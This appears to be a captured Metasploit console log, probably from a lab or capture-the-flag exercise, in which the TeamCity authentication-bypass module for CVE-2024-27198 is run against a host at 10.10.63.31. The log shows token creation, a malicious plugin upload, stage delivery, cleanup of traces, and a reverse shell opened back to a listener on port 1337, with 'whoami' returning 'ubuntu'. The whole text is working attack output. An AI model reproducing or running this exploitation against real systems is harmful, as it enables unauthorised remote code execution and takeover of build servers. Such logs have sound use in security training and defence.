 msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > exploit
[*] Started reverse TCP handler on 10.6.5.62:1337
[!] AutoCheck is disabled, proceeding with exploitation
[*] Created authentication token: eyJ0eXAiOiAiVENWMiJ9.WmlQQ0hpZk5lTHpEekxlNXdkdXJpNTBEQUhB.NGI0Nzk2YTgt
[*] Uploading plugin: IfQJYbjG
[*] Sending stage (2952 bytes) to 10.10.63.31
[*] Deleting the plugin...
[!] Tried to delete /opt/teamcity/TeamCity/webapps/ROOT/plugins/IfQJYbjG, unknown result
[+] Deleted /opt/teamcity/TeamCity/work/Catalina/localhost/ROOT/TC_147512_IfQJYbjG
[*] Deleting the authentication token...
[+] Deleted /home/ubuntu/.BuildServer/system/caches/plugins.unpacked/IfQJYbjG
[*] Command shell session 2 opened (10.6.5.62:1337 → 10.10.63.31:54758) at 2024-11-29 12:46:53 -0500
whoami
ubuntu